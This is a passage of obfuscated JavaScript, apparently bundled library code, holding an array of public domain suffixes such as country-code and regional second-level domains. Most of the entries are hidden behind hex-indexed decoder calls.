x267c78(0x14e1),_0x267c78(0xad9),_0x267c78(0xf11),'org.br',_0x267c78(0xc62),_0x267c78(0x6aa),_0x267c78(0x1755),'ppg.br',_0x267c78(0x1b6b),_0x267c78(0x1b63),_0x267c78(0x1041),_0x267c78(0x3b8),_0x267c78(0xbec),_0x267c78(0xe84),_0x267c78(0x1571),_0x267c78(0x172e),_0x267c78(0x126e),_0x267c78(0xfc9),_0x267c78(0x157b),_0x267c78(0xd1e),'riopreto.br','salvador.br',_0x267c78(0x15a6),_0x267c78(0x63c),'santoandre.br',_0x267c78(0x1392),'saogonca.br',_0x267c78(0xb09),_0x267c78(0xd12),_0x267c78(0x898),_0x267c78(0xaf5),_0x267c78(0x1d86),'srv.br',_0x267c78(0x104e),'tc.br',_0x267c78(0xae0),_0x267c78(0x329),_0x267c78(0x1063),_0x267c78(0x1402),'trd.br',_0x267c78(0xc00),'tv.br',_0x267c78(0xad4),_0x267c78(0xe68),_0x267c78(0x63e),_0x267c78(0x122f),_0x267c78(0x681),_0x267c78(0x10a9),'bs',_0x267c78(0x520),_0x267c78(0xf1f),_0x267c78(0x8b4),_0x267c78(0xb81),'org.bs','bt',_0x267c78(0xc1b),'edu.bt',_0x267c78(0x1122),_0x267c78(0x1b6f),_0x267c78(0x1298),'bv','bw','co.bw',_0x267c78(0x111f),'by',_0x267c78(0xace),_0x267c78(0x19dc),_0x267c78(0xab7),_0x267c78(0x4ba),'bz',_0x267c78(0xb43),'com.bz',_0x267c78(0x693),_0x267c78(0x1c60),_0x267c78(0xe7f),'org.bz','ca',_0x267c78(0x1d48),_0x267c78(0xee8),_0x267c78(0x1b01),_0x267c78(0x140f),'nf.ca',_0x267c78(0x11e9),_0x267c78(0x1933),_0x267c78(0x1a9b),'nu.ca','on.ca',_0x267c78(0x13dd),_0x267c78(0x1d7b),_0x267c78(0x1b34),_0x267c78(0x1034),_0x267c78(0x29f),_0x267c78(0x247),'cc','cd',_0x267c78(0x1930),'cf','cg','ch','ci','ac.ci','aéroport.ci',_0x267c78(0x14ee),_0x267c78(0xc1d),_0x267c78(0x163b),_0x267c78(0x55d),_0x267c78(0x476),_0x267c78(0xdc1),_0x267c78(0x17f1),_0x267c78(0x1293),'net.ci',_0x267c78(0x1306),'org.ci','*.ck',_0x267c78(0x19e5),'cl','co.cl',_0x267c78(0xd1b),'gov.cl','mil.cl','cm',_0x267c78(0xed2),'com.cm',_0x267c78(0x423),_0x267c78(0x1677),'cn',_0x267c78(0x1a5),'com.cn',_0x267c78(0x18c6),'gov.cn',_0x267c78(0x1856),_0x267c78(0xafe),_0x267c78(0x1668),_0x267c78(0xcab),'網絡.cn',_0x267c78(0x101e),_0x267c78(0xffb),_0x267c78(0xd4f),_0x267c78(0x1072),_0x267c78(0x363),_0x267c78(0x109c),_0x267c78(0x153),_0x267c78(0x14c4),'gz.cn',_0x267c78(0x1dcd),'hb.cn',_0x267c78(0x1a43),'hi.cn',_0x267c78(0x498),_0x267c78(0x7cc),_0x267c78(0x1b51),'jl.cn',_0x267c78(0x8df),_0x267c78(0x10e6),_0x267c78(0x1c56),_0x267c78(0x1e9e),_0x267c78(0x18ac),'nx.cn',_0x267c78(0xca3),_0x267c78(0x1970),'sd.cn',_0x267c78(0xe20),_0x267c78(0x10ea),'sx.cn',_0x267c78(0x1dc),_0x267c78(0x5e2),_0x267c78(0x8ea),'xz.cn',_0x267c78(0x1204),_0x267c78(0x1b89),'co',_0x267c78(0x7ec),_0x267c78(0x8e9),_0x267c78(0x446),_0x267c78(0x12a7),_0x267c78(0x1373),_0x267c78(0x453),_0x267c78(0xaff),_0x267c78(0xb8f),_0x267c78(0x10dc),'cr',_0x267c78(0x42e),_0x267c78(0x1145),_0x267c78(0x1369),_0x267c78(0xf6e),_0x267c78(0x95c),_0x267c78(0x1863),_0x267c78(0x77c),'cu',_0x267c78(0xd44),'edu.cu',_0x267c78(0x23a),'inf.cu',_0x267c78(0x87a),_0x267c78(0x145f),'org.cu','cv','com.cv',_0x267c78(0x16da),_0x267c78(0x1386),_0x267c78(0x10df),'net.cv','nome.cv',_0x267c78(0x114b),_0x267c78(0xc02),'cw','com.cw','edu.cw',_0x267c78(0x334),_0x267c78(0xe62),'cx',_0x267c78(0x167b),'cy',_0x267c78(0xf30),_0x267c78(0x97e),_0x267c78(0xc45),_0x267c78(0x1989),_0x267c78(0x1e21),_0x267c78(0x2c6),_0x267c78(0x725),_0x267c78(0x20c),'org.cy',_0x267c78(0xff4),_0x267c78(0x2db),_0x267c78(0x6e8),'cz','de','dj','dk','dm',_0x267c78(0x41c),'com.dm','edu.dm',_0x267c78(0x19b3),_0x267c78(0x13c9),_0x267c78(0x1a5f),'do',_0x267c78(0xf5b),'com.do',_0x267c78(0x791),_0x267c78(0x1396),_0x267c78(0x679),_0x267c78(0x12e1),_0x267c78(0xc4e),_0x267c78(0x1d9b),_0x267c78(0xf08),_0x267c78(0x79d),'dz',_0x267c78(0xd60),_0x267c78(0x1919),'com.dz',_0x267c78(0x1766),_0x267c78(0x923),'net.dz',_0x267c78(0x1633),'pol.dz',_0x267c78(0x1544),_0x267c78(0x807),'ec',_0x267c78(0x10ad),_0x267c78(0xdc3),_0x267c78(0x62e),_0x267c78(0x18a4),_0x267c78(0x1c1a),_0x267c78(0x947),_0x267c78(0x1524),_0x267c78(0x87b),_0x267c78(0x949),_0x267c78(0x1349),'org.ec',_0x267c78(0x4c0),_0x267c78(0x10cd),'ee',_0x267c78(0x331),_0x267c78(0x1339),_0x267c78(0xfab),_0x267c78(0x973),_0x267c78(0x4a5),_0x267c78(0xa56),_0x267c78(0x3d2),'org.ee',_0x267c78(0x1a4),_0x267c78(0x1af0),'eg',_0x267c78(0x1ba4),'com.eg',_0x267c78(0x1bf8),_0x267c78(0x1077),_0x267c78(0x18f0),'info.eg',_0x267c78(0x735),_0x267c78(0x30e),'name.eg',_0x267c78(0x3da),_0x267c78(0x83e),_0x267c78(0x68a),_0x267c78(0x1237),_0x267c78(0x16c7),'*.er','es','com.es',_0x267c78(0x1cb9),'gob.es',_0x267c78(0x9df),_0x267c78(0xe42),'et',_0x267c78(0x1595),_0x267c78(0x1e3f),_0x267c78(0x13c8),_0x267c78(0xdb5),_0x267c78(0x1064),'name.et',_0x267c78(0x1095),_0x267c78(0x170c),'eu','fi',_0x267c78(0x1e2e),'fj','ac.fj','biz.fj',_0x267c78(0x1c3d),_0x267c78(0x11a0),_0x267c78(0x1329),_0x267c78(0x9be),'name.fj',_0x267c78(0x11f4),_0x267c78(0xad5),_0x267c78(0x1e7e),_0x267c78(0x316),'fm',_0x267c78(0x187f),_0x267c78(0xfac),_0x267c78(0x1148),_0x267c78(0x1442),'fo','fr',_0x267c78(0x1447),'com.fr',_0x267c78(0x13cd),_0x267c78(0x1648),_0x267c78(0x1d50),_0x267c78(0x1dc1),_0x267c78(0x91b),_0x267c78(0x17d3),_0x267c78(0x1158),_0x267c78(0x698),'ga','gb','gd',_0x267c78(0x1817),_0x267c78(0x1678),'ge',_0x267c78(0xc3c),'edu.ge','gov.ge',_0x267c78(0x1b4e),_0x267c78(0x752),_0x267c78(0x4be),_0x267c78(0x162a),'gf','gg',_0x267c78(0x1882),_0x267c78(0xea8),_0x267c78(0x1d9f),'gh','com.gh',_0x267c78(0x127a),_0x267c78(0x507),'mil.gh',_0x267c78(0x1877),'gi',_0x267c78(0x1ac4),_0x267c78(0xacb),_0x267c78(0xf43),_0x267c78(0x1b96),_0x267c78(0xd3d),_0x267c78(0xfcb),'gl',_0x267c78(0x1876),_0x267c78(0x1a53),_0x267c78(0x4d0),_0x267c78(0x3c3),_0x267c78(0x97a),'gm','gn','ac.gn',_0x267c78(0x1a29),_0x267c78(0x129a),_0x267c78(0x16cf),'net.gn','org.gn',_0x267c78(0x1b3),'gp',_0x267c78(0x4c7),_0x267c78(0xffe),_0x267c78(0x1cd9),_0x267c78(0xde3),_0x267c78(0x1e03),_0x267c78(0x1bda),'gq','gr',_0x267c78(0x18bf),_0x267c78(0x1172),_0x267c78(0x1626),_0x267c78(0x1b84),_0x267c78(0x32d),'gs','gt',_0x267c78(0x5bd),_0x267c78(0x128b),_0x267c78(0x122c),_0x267c78(0x722),'mil.gt',_0x267c78(0x164a),_0x267c78(0xbac),'gu','com.gu','edu.gu',_0x267c78(0x4e1),'guam.gu',_0x267c78(0x67b),_0x267c78(0xe21),_0x267c78(0x21c),_0x267c78(0xfbf),'gw','gy',_0x267c78(0x1890),_0x267c78(0xe8b),'edu.gy',_0x267c78(0xfe4),_0x267c78(0x734),_0x267c78(0x4cb),'hk','com.hk','edu.hk',_0x267c78(0x44c),_0x267c78(0x2b7),_0x267c78(0x1bbb),_0x267c78(0x1dc0),_0x267c78(0x1b70),'個人.hk','公司.hk',_0x267c78(0x1bd2),_0x267c78(0x16f3),_0x267c78(0x58a),_0x267c78(0x421),_0x267c78(0x1df1),'組织.hk',_0x267c78(0x1db3),_0x267c78(0x1eae),_0x267c78(0x1a1b),_0x267c78(0x132f),_0x267c78(0x1979),_0x267c78(0x2cb),'hm','hn',_0x267c78(0x61f),_0x267c78(0x1a0c),_0x267c78(0xe34),_0x267c78(0x1226),_0x267c78(0x401),'org.hn','hr',_0x267c78(0x1812),_0x267c78(0x1a36),'iz.hr',_0x267c78(0x16d),'ht',_0x267c78(0x134d),_0x267c78(0x176c),_0x267c78(0x5fd),_0x267c78(0xb7a),_0x267c78(0x1d96),'edu.ht',_0x267c78(0xcc7),'gouv.ht',_0x267c78(0x1eb4),_0x267c78(0x96a),_0x267c78(0x1b11),_0x267c78(0x137e),_0x267c78(0x57d),_0x267c78(0xde8),_0x267c78(0x12ea),_0x267c78(0xc6a),_0x267c78(0xb20),'hu',_0x267c78(0x6dc),_0x267c78(0xa2d),_0x267c78(0x1239),_0x267c78(0xa35),_0x267c78(0x1492),_0x267c78(0x827),_0x267c78(0x1093),_0x267c78(0x12f4),_0x267c78(0x11fa),_0x267c78(0x16d4),_0x267c78(0xf18),_0x267c78(0x1a65),_0x267c78(0xeda),_0x267c78(0x5c0),_0x267c78(0x219),_0x267c78(0x4fc),_0x267c78(0x9a4),_0x267c78(0x1641),_0x267c78(0xb84),'org.hu','priv.hu',_0x267c78(0x815),_0x267c78(0x7bb),_0x267c78(0x1553),_0x267c78(0x1ac5),_0x267c78(0xeae),_0x267c78(0x570),_0x267c78(0x94b),_0x267c78(0xfc7),_0x267c78(0x11cd),_0x267c78(0x1c95),'id','ac.id',_0x267c78(0xcbe),_0x267c78(0x1111),_0x267c78(0x88a),_0x267c78(0x13e1),_0x267c78(0x1bd6),_0x267c78(0xd25),_0x267c78(0x18b6),'or.id',_0x267c78(0x1188),'sch.id',_0x267c78(0xc99),'ie','gov.ie','il',_0x267c78(0x14db),_0x267c78(0xd8f),_0x267c78(0x126d),_0x267c78(0xac6),_0x267c78(0x100a),_0x267c78(0xa0c),_0x267c78(0x2e9),'org.il',_0x267c78(0x11ec),_0x267c78(0x10ff),'ישוב.ישראל',_0x267c78(0x12b9),_0x267c78(0x144c),'im',_0x267c78(0xb77),_0x267c78(0x16df),_0x267c78(0xafb),'plc.co.im',_0x267c78(0x1631),_0x267c78(0x18de),'org.im','tt.im',_0x267c78(0x1e6e),'in',_0x267c78(0x97c),'6g.in',_0x267c78(0x1a8e),'ai.in',_0x267c78(0x1789),_0x267c78(0x834),_0x267c78(0x1da4),_0x267c78(0x1dcf),_0x267c78(0x115a),_0x267c78(0xce2),_0x267c78(0x1799),_0x267c78(0xb9f),_0x267c78(0x1234),_0x267c78(0x16c1),_0x267c78(0x93a),_0x267c78(0xf9a),_0x267c78(0xf7b),_0x267c78(0x1b1d),_0x267c78(0x1757),_0x267c78(0x1694),_0x267c78(0x768),'gujarat.in',_0x267c78(0xdf2),_0x267c78(0x1ea5),_0x267c78(0x45e),'internet.in',_0x267c78(0x35e),_0x267c78(0x5b8),'mil.in',_0x267c78(0x1311),_0x267c78(0xcd6),_0x267c78(0x1687),_0x267c78(0x1c4e),'post.in',_0x267c78(0xfde),_0x267c78(0x1bc3),_0x267c78(0x40a),'tv.in',_0x267c78(0x13cc),_0x267c78(0x1184),'us.in',_0x267c78(0xee1),_0x267c78(0xd45),'eu.int','io',_0x267c78(0x19bb),'com.io',_0x267c78(0x1d46),_0x267c78(0x1315),_0x267c78(0x1045),_0x267c78(0x15ff),_0x267c78(0xc7a),_0x267c78(0x23f),'iq',_0x267c78(0x1909),_0x267c78(0x1c5b),_0x267c78(0x571),_0x267c78(0xa50),_0x267c78(0x2c7),_0x267c78(0x1ce0),'ir',_0x267c78(0xdca),_0x267c78(0x189f),_0x267c78(0xbc6),'id.ir',_0x267c78(0xb35),_0x267c78(0xe63),'sch.ir',_0x267c78(0x11d3),_0x267c78(0x95a),'is','it',_0x267c78(0xe2b),_0x267c78(0x41e),_0x267c78(0x427),_0x267c78(0x142f),_0x267c78(0xb0e),_0x267c78(0x249),'bas.it',_0x267c78(0x13d7),_0x267c78(0x135c),_0x267c78(0x1322),_0x267c78(0x595),_0x267c78(0x208),_0x267c78(0xdbf),_0x267c78(0x1cd2),_0x267c78(0xf2d),'friuli-v-giulia.it','friuli-ve-giulia.it','friuli-vegiulia.it',_0x267c78(0x1991),_0x267c78(0x1431),_0x267c78(0x16c5),_0x267c78(0x1e8e),'friulive-giulia.it',_0x267c78(0x1eb0),'friulivenezia-giulia.it',_0x267c78(0xf06),'friulivgiulia.it',_0x267c78(0x4a2),_0x267c78(0x1732),_0x267c78(0x5d4),_0x267c78(0x49d),'liguria.it',_0x267c78(0x2ea),_0x267c78(0x172a),_0x267c78(0x18ab),_0x267c78(0x1ccb),_0x267c78(0x1d8d),_0x267c78(0x10fc),_0x267c78(0x3e5),_0x267c78(0x9d6),_0x267c78(0x6fa),'piemonte.it',_0x267c78(0xa74),_0x267c78(0x2f5),_0x267c78(0x1672),_0x267c78(0xb28),_0x267c78(0x6c6),_0x267c78(0x1777),_0x267c78(0x1e0e),_0x267c78(0x1dbd),_0x267c78(0x1d9e),_0x267c78(0x1b1),_0x267c78(0x8e2),_0x267c78(0x1496),_0x267c78(0x733),'trentin-süd-tirol.it',_0x267c78(0x728),'trentin-südtirol.it','trentin-sued-tirol.it',_0x267c78(0xcbf),_0x267c78(0x1e3e),_0x267c78(0xc98),_0x267c78(0xaf3),_0x267c78(0x9a8),_0x267c78(0x278),_0x267c78(0x1936),_0x267c78(0xa46),_0x267c78(0xb45),'trentino-süd-tirol.it','trentino-sudtirol.it',_0x267c78(0xdcd),_0x267c78(0xa81),_0x267c78(0x575),_0x267c78(0x1ba5),_0x267c78(0x19bd),_0x267c78(0x1ea),_0x267c78(0xdf4),_0x267c78(0x7d0),_0x267c78(0x94a),'trentinosud-tirol.it',_0x267c78(0xbdb),'trentinosudtirol.it','trentinosüdtirol.it',_0x267c78(0x1a28),_0x267c78(0x15b),_0x267c78(0x1ceb),'trentinsüd-tirol.it',_0x267c78(0x13c0),'trentinsüdtirol.it',_0x267c78(0x146c),_0x267c78(0x54a),_0x267c78(0x107b),_0x267c78(0xa87),_0x267c78(0x5b3),_0x267c78(0x1a8a),_0x267c78(0xa1e),_0x267c78(0x15f0),_0x267c78(0x4f4),_0x267c78(0xe4c),_0x267c78(0xd69),'valle-daosta.it',_0x267c78(0x1771),_0x267c78(0x1aa1),_0x267c78(0x11b3),_0x267c78(0x167c),_0x267c78(0x75f),_0x267c78(0x449),_0x267c78(0x1e05),'valleeaoste.it',_0x267c78(0xe46),_0x267c78(0x111a),'valléedaoste.it',_0x267c78(0x123d),_0x267c78(0x99d),_0x267c78(0x184c),_0x267c78(0x1895),_0x267c78(0x1b81),'agrigento.it',_0x267c78(0x1708),_0x267c78(0x7da),'alto-adige.it',_0x267c78(0xfc6),'an.it',_0x267c78(0x116c),_0x267c78(0x6a8),_0x267c78(0x1b46),_0x267c78(0xdce),_0x267c78(0x2b4),_0x267c78(0x64f),'aosta.it',_0x267c78(0x1a61),_0x267c78(0xfd9),_0x267c78(0xee7),_0x267c78(0xdd2),_0x267c78(0x789),_0x267c78(0x8ff),_0x267c78(0x33e),_0x267c78(0x666),'asti.it','at.it','av.it','avellino.it',_0x267c78(0x1521),_0x267c78(0x81e),_0x267c78(0x1cc3),_0x267c78(0x18ff),_0x267c78(0x649),_0x267c78(0x9d5),_0x267c78(0x16d9),'barlettatraniandria.it',_0x267c78(0x19e6),_0x267c78(0x19c4),'bergamo.it',_0x267c78(0x1abb),_0x267c78(0x1810),_0x267c78(0xa5e),_0x267c78(0x339),_0x267c78(0xa54),'bo.it',_0x267c78(0x597),_0x267c78(0x4c3),_0x267c78(0xbbb),_0x267c78(0x494),_0x267c78(0x7ae),_0x267c78(0x9ca),'bozen-suedtirol.it','br.it','brescia.it',_0x267c78(0x231),_0x267c78(0xe33),'bt.it',_0x267c78(0xc92),_0x267c78(0x1e44),'bulsan-südtirol.it','bulsan-suedtirol.it',_0x267c78(0x1983),_0x267c78(0x1b21),_0x267c78(0x1118),_0x267c78(0x11a2),_0x267c78(0xce3),_0x267c78(0xc15),_0x267c78(0x1042),_0x267c78(0x1a62),_0x267c78(0x5e1),_0x267c78(0x1459),_0x267c78(0x5f6),'caserta.it','catania.it',_0x267c78(0x12e7),'cb.it',_0x267c78(0x701),_0x267c78(0xcfe),_0x267c78(0x442),_0x267c78(0x993),_0x267c78(0x1b6a),'ch.it',_0x267c78(0x148f),'ci.it',_0x267c78(0x880),_0x267c78(0x1465),_0x267c78(0xea2),_0x267c78(0x9aa),_0x267c78(0x1109),_0x267c78(0xc82),_0x267c78(0x1d59),_0x267c78(0xb6b),_0x267c78(0x1bf),'ct.it',_0x267c78(0x1194),_0x267c78(0x1e2f),_0x267c78(0x1424),_0x267c78(0x9da),_0x267c78(0x1265),_0x267c78(0x1096),'fc.it',_0x267c78(0x13f2),_0x267c78(0x34e),_0x267c78(0x1ca2),'fg.it',_0x267c78(0x46c),_0x267c78(0x9e1),_0x267c78(0x886),_0x267c78(0xbe8),'foggia.it',_0x267c78(0xe72),_0x267c78(0xa08),_0x267c78(0x1266),_0x267c78(0x1ea9),_0x267c78(0x10a1),_0x267c78(0x1b57),_0x267c78(0x1409),'genoa.it',_0x267c78(0xf2b),_0x267c78(0x17ac),_0x267c78(0xd74),_0x267c78(0x964),_0x267c78(0xb58),_0x267c78(0x1bcb),_0x267c78(0x1c1c),_0x267c78(0x1039),_0x267c78(0x194f),'is.it','isernia.it','kr.it',_0x267c78(0x1644),'laquila.it',_0x267c78(0x2f0),'latina.it','lc.it','le.it',_0x267c78(0x1c03),_0x267c78(0xb5d),_0x267c78(0xa1f),_0x267c78(0x900),_0x267c78(0xf57),_0x267c78(0xcaf),'lt.it',_0x267c78(0x11dc),_0x267c78(0x1e07),_0x267c78(0x1d6c),_0x267c78(0xb72),_0x267c78(0xd21),_0x267c78(0x961),_0x267c78(0x6d3),'mb.it','mc.it',_0x267c78(0x1792),_0x267c78(0x8d3),_0x267c78(0xd0a),_0x267c78(0xfa0),_0x267c78(0x4f1),_0x267c78(0xbfb),'milano.it',_0x267c78(0x618),_0x267c78(0x31e),_0x267c78(0x15de),_0x267c78(0x294),_0x267c78(0x1867),_0x267c78(0x18d),_0x267c78(0x1e94),'monzaebrianza.it',_0x267c78(0xd6b),_0x267c78(0xa85),_0x267c78(0x10a5),_0x267c78(0xbdc),_0x267c78(0x13b4),_0x267c78(0xa4f),'no.it',_0x267c78(0x17d9),'nu.it',_0x267c78(0x82c),_0x267c78(0x1c9d),'ogliastra.it',_0x267c78(0x1499),_0x267c78(0x1636),_0x267c78(0x1740),_0x267c78(0x8dc),_0x267c78(0x27a),_0x267c78(0x568),'padova.it',_0x267c78(0x28b),_0x267c78(0x1ce3),'parma.it',_0x267c78(0x655),_0x267c78(0xf3d),_0x267c78(0x3dc),_0x267c78(0x92b),_0x267c78(0xfcf),_0x267c78(0x1dd1),_0x267c78(0x7b4),_0x267c78(0x553),_0x267c78(0x138c),_0x267c78(0x14a7),_0x267c78(0x51c),'pisa.it',_0x267c78(0x1618),_0x267c78(0x118e),'po.it','pordenone.it',_0x267c78(0x88f),_0x267c78(0xfb5),'prato.it',_0x267c78(0x1182),_0x267c78(0x12a8),_0x267c78(0x56f),'pz.it',_0x267c78(0x195d),_0x267c78(0x13f0),_0x267c78(0x1c8d),_0x267c78(0x1529),_0x267c78(0xa4c),_0x267c78(0x1660),_0x267c78(0x1183),_0x267c78(0x782),_0x267c78(0xe1c),_0x267c78(0x1c61),'ri.it',_0x267c78(0xd91),_0x267c78(0x1a2f),_0x267c78(0x1d79),_0x267c78(0xaca),_0x267c78(0x1fa),'roma.it',_0x267c78(0x16f4),'rovigo.it',_0x267c78(0x150e),_0x267c78(0x724),'sassari.it',_0x267c78(0x1db7),_0x267c78(0x15e1),_0x267c78(0x593),_0x267c78(0xd9c),'so.it','sondrio.it',_0x267c78(0x1912),_0x267c78(0x1cc6),'ss.it','südtirol.it','suedtirol.it',_0x267c78(0xabc),_0x267c78(0x556),_0x267c78(0x1dd3),'te.it','tempio-olbia.it',_0x267c78(0x1b9),_0x267c78(0x572),'terni.it',_0x267c78(0x6de),_0x267c78(0xdb7),_0x267c78(0xed9),'tp.it',_0x267c78(0x841),_0x267c78(0x12ff),_0x267c78(0x11ce),_0x267c78(0x16a9),'tranibarlettaandria.it','trapani.it','trento.it',_0x267c78(0x390),_0x267c78(0xd13),_0x267c78(0xff1),_0x267c78(0x1b20),_0x267c78(0xd5f),_0x267c78(0x1e3),_0x267c78(0xb31),'urbino-pesaro.it','urbinopesaro.it',_0x267c78(0xf99),_0x267c78(0x7c2),_0x267c78(0xe8e),_0x267c78(0x783),'ve.it','venezia.it',_0x267c78(0xf4c),_0x267c78(0x182a),_0x267c78(0x1088),_0x267c78(0x1e98),_0x267c78(0x10be),_0x267c78(0x7b8),_0x267c78(0x176f),_0x267c78(0x899),_0x267c78(0x19a2),_0x267c78(0x12d2),_0x267c78(0x1353),_0x267c78(0x1c8f),_0x267c78(0xe55),'je',_0x267c78(0x166c),'net.je',_0x267c78(0x1000),'*.jm','jo',_0x267c78(0x1484),'ai.jo',_0x267c78(0x34a),'edu.jo',_0x267c78(0x189),_0x267c78(0x16bc),_0x267c78(0x765),_0x267c78(0x738),_0x267c78(0x17d4),'org.jo','per.jo',_0x267c78(0x1d2d),'sch.jo',_0x267c78(0x584),'jobs','jp',_0x267c78(0x8c7),_0x267c78(0x1e6c),'co.jp','ed.jp',_0x267c78(0xde6),_0x267c78(0x214),_0x267c78(0xca4),_0x267c78(0xb2c),'or.jp',_0x267c78(0xf14),'akita.jp',_0x267c78(0x124d),'chiba.jp',_0x267c78(0x10e7),'fukui.jp',_0x267c78(0xd34),_0x267c78(0xa40),_0x267c78(0x1da1),_0x267c78(0x18c5),_0x267c78(0xb57),_0x267c78(0xa5d),_0x267c78(0x1a3e),_0x267c78(0x5e5),_0x267c78(0xf2a),_0x267c78(0x8a1),_0x267c78(0x1e71),_0x267c78(0x1b6),_0x267c78(0xb52),_0x267c78(0x110c),_0x267c78(0x1c40),_0x267c78(0x14c1),_0x267c78(0xfc5),_0x267c78(0x437),_0x267c78(0x13b5),_0x267c78(0x62a),_0x267c78(0x12cb),_0x267c78(0x12fd),_0x267c78(0x194e),'oita.jp',_0x267c78(0x1035),'okinawa.jp','osaka.jp',_0x267c78(0x1547),'saitama.jp','shiga.jp',_0x267c78(0x1875),_0x267c78(0x1745),'tochigi.jp',_0x267c78(0x1558),_0x267c78(0x1d27),_0x267c78(0x1cf0),_0x267c78(0x172),_0x267c78(0x1537),_0x267c78(0x3bc),_0x267c78(0xf02),_0x267c78(0x950),'三重.jp',_0x267c78(0x66b),_0x267c78(0x11f3),_0x267c78(0xbcf),'北海道.jp','千葉.jp',_0x267c78(0x23b),_0x267c78(0xe44),_0x267c78(0x8db),_0x267c78(0xd09),_0x267c78(0x11e0),'宮城.jp',_0x267c78(0xba2),_0x267c78(0x1abf),_0x267c78(0x1b04),_0x267c78(0x1dfe),_0x267c78(0x1adf),_0x267c78(0xa11),_0x267c78(0xe51),_0x267c78(0x1e5a),_0x267c78(0xcda),_0x267c78(0x1aad),_0x267c78(0x50a),_0x267c78(0x936),'愛知.jp',_0x267c78(0x1129),_0x267c78(0x1171),_0x267c78(0x1173),_0x267c78(0x138e),_0x267c78(0x1cd4),_0x267c78(0x8fc),_0x267c78(0x1453),_0x267c78(0x810),_0x267c78(0x1b3c),_0x267c78(0x1dd8),_0x267c78(0x8d9),_0x267c78(0x9e8),_0x267c78(0x105e),_0x267c78(0x1121),_0x267c78(0x1973),'長野.jp',_0x267c78(0x1433),_0x267c78(0x1a98),_0x267c78(0x1d08),_0x267c78(0xd28),_0x267c78(0x5d5),_0x267c78(0x1707),_0x267c78(0x1e45),_0x267c78(0x1a9f),'*.kitakyushu.jp',_0x267c78(0x18ca),_0x267c78(0x1809),_0x267c78(0x3d3),_0x267c78(0x14ae),_0x267c78(0x180d),_0x267c78(0xf0a),_0x267c78(0x1163),_0x267c78(0xb67),_0x267c78(0xf60),_0x267c78(0x960),_0x267c78(0x123c),_0x267c78(0x1434),'ama.aichi.jp',_0x267c78(0x1794),_0x267c78(0x1aa),'chiryu.aichi.jp',_0x267c78(0x1793),_0x267c78(0x10f0),_0x267c78(0x68f),'handa.aichi.jp','hazu.aichi.jp',_0x267c78(0x154e),_0x267c78(0x1ea8),_0x267c78(0x9e3),'inazawa.aichi.jp',_0x267c78(0xd8a),_0x267c78(0x3b0),_0x267c78(0x109f),_0x267c78(0xe2d),_0x267c78(0xf1a),_0x267c78(0x19c7),'kira.aichi.jp',_0x267c78(0xfdf),_0x267c78(0x1750),_0x267c78(0x195b),_0x267c78(0x9e4),_0x267c78(0x1504),'miyoshi.aichi.jp',_0x267c78(0x780),_0x267c78(0x7fb),'obu.aichi.jp',_0x267c78(0xf97),_0x267c78(0x7a1),_0x267c78(0x1007),'owariasahi.aichi.jp','seto.aichi.jp',_0x267c78(0x3e6),_0x267c78(0x197f),'shitara.aichi.jp',_0x267c78(0xf62),_0x267c78(0x501),'tobishima.aichi.jp',_0x267c78(0xeec),_0x267c78(0x147f),_0x267c78(0x1857),_0x267c78(0xf94),'toyoake.aichi.jp','toyohashi.aichi.jp',_0x267c78(0x797),_0x267c78(0x12fb),_0x267c78(0x93b),'tsushima.aichi.jp',_0x267c78(0xcc4),_0x267c78(0xea9),_0x267c78(0x5d7),'fujisato.akita.jp',_0x267c78(0x8d2),_0x267c78(0x17cb),_0x267c78(0x14c3),_0x267c78(0x188a),_0x267c78(0x402),_0x267c78(0x1ae8),_0x267c78(0xac9),_0x267c78(0x281),'kamioka.akita.jp',_0x267c78(0x1c48),_0x267c78(0x118c),_0x267c78(0x1cf9),_0x267c78(0x10f8),'kyowa.akita.jp',_0x267c78(0x17fb),_0x267c78(0x1780),_0x267c78(0x11c6),_0x267c78(0xba7),_0x267c78(0x18e5),_0x267c78(0x892),'oga.akita.jp',_0x267c78(0x13d1),_0x267c78(0x366),_0x267c78(0x729),_0x267c78(0x1def),'aomori.aomori.jp',_0x267c78(0x1222),'hachinohe.aomori.jp',_0x267c78(0x72f),'hiranai.aomori.jp','hirosaki.aomori.jp',_0x267c78(0x2d3),_0x267c78(0x4ad),_0x267c78(0x175),'mutsu.aomori.jp',_0x267c78(0xe1e),_0x267c78(0x891),_0x267c78(0x59e),_0x267c78(0x8f9),_0x267c78(0x1455),_0x267c78(0x1120),_0x267c78(0xaaf),_0x267c78(0x9c6),_0x267c78(0x1b52),_0x267c78(0xfe8),_0x267c78(0x7a4),_0x267c78(0x153b),'abiko.chiba.jp',_0x267c78(0x1869),_0x267c78(0x473),_0x267c78(0x174),_0x267c78(0x322),_0x267c78(0x17e5),_0x267c78(0x663),'futtsu.chiba.jp',_0x267c78(0x843),_0x267c78(0x672),_0x267c78(0x14f8),'ichinomiya.chiba.jp',_0x267c78(0x17e2),_0x267c78(0x1ac6),_0x267c78(0x1057),_0x267c78(0x8a8),_0x267c78(0x1ad4),_0x267c78(0x14de),_0x267c78(0x6a2),'kimitsu.chiba.jp',_0x267c78(0x36b),_0x267c78(0x1cc8),'kujukuri.chiba.jp','kyonan.chiba.jp','matsudo.chiba.jp','midori.chiba.jp',_0x267c78(0x104c),'minamiboso.chiba.jp',_0x267c78(0x309),_0x267c78(0x1a5d),'nagara.chiba.jp','nagareyama.chiba.jp','narashino.chiba.jp',_0x267c78(0x1b68),_0x267c78(0x7dc),_0x267c78(0xe70),'omigawa.chiba.jp',_0x267c78(0x1f5),_0x267c78(0xa96),_0x267c78(0x1bd3),_0x267c78(0x1d56),_0x267c78(0x15fc),_0x267c78(0xfff),'shiroi.chiba.jp',_0x267c78(0x1273),_0x267c78(0x1e0b),_0x267c78(0x1dba),'tako.chiba.jp','tateyama.chiba.jp',_0x267c78(0x1356),_0x267c78(0x181e),'tomisato.chiba.jp',_0x267c78(0x873),'yachimata.chiba.jp',_0x267c78(0xae5),_0x267c78(0x1e80),_0x267c78(0xdd4),_0x267c78(0x155c),_0x267c78(0xec6),'honai.ehime.jp','ikata.ehime.jp',_0x267c78(0xaaa),'iyo.ehime.jp','kamijima.ehime.jp',_0x267c78(0x1b5e),_0x267c78(0xfd3),_0x267c78(0x1527),_0x267c78(0xc66),_0x267c78(0xa78),_0x267c78(0x1a1),'niihama.ehime.jp','ozu.ehime.jp',_0x267c78(0x2e3),_0x267c78(0xbef),'shikokuchuo.ehime.jp','tobe.ehime.jp',_0x267c78(0x346),_0x267c78(0x8fa),_0x267c78(0x17f0),_0x267c78(0x12dd),_0x267c78(0x1622),_0x267c78(0x18e1),_0x267c78(0x15b2),_0x267c78(0x1a6f),_0x267c78(0x1c24),'mihama.fukui.jp',_0x267c78(0